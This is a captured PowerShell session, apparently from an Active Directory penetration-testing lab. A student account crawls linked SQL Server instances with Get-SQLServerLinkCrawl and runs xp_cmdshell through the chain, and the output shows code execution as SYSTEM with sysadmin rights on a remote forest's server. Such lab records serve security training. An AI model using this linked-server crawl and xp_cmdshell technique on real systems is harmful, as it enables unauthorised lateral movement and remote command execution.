 PS C:\AD\Tools\InviShell> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Query "exec master..xp_cmdshell 'set username'"
Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\student613
Links       : {DCORP-SQL1}
Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}
Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {EU-SQL13.EU.EUROCORP.LOCAL}
Version     : SQL Server 2019
Instance    : EU-SQL13
CustomQuery : {USERNAME=SYSTEM, }
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL13.EU.EUROCORP.LOCAL}
User        : sa
Links       :